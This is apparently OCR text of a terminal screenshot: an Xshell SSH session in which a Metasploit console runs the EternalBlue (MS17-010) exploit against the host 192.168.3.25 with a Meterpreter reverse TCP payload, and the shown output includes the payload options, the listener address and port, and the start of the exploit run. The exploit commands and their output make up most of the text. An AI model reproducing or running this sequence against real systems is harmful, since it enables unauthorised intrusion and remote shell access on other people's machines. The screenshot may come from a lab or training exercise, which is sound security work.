 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.25
rhosts => 192.168.3.25
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.0.25:4444
[*] 192.168.3.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,1 2 会话 CAP NUM